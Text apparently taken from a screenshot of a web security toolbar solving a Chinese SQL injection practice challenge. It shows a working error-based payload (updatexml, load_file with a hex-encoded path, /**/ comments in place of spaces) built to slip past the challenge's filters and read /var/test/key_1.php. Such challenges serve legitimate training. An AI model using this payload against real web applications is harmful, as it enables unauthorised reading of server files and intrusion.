 SQL测试
.13:10088/?id=-1/**/and/**/updatexml(1,concat(0x7e,(SELECT/**/load_file(0x2f7661722f746573742f6b6
百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://103.238.227.13:10088/
?id=-1/**/and/**/updatexml(1,concat(0x7e,(SELECT/**/load_file(0x2f7661722f746573742f6b65795f312e706870)),0x7e),1)
-
+
Enable Post data Enable Referrer
SQL注入测试
访问参数为：?id=x
不允许包含“--”，空格，单引号，双引号，“union”关键字
查询文件中包含“”（双引号）里面的内容，需要查询的文件路径为：/var/test/key_1.php
当前结果：
XPATH syntax error: '~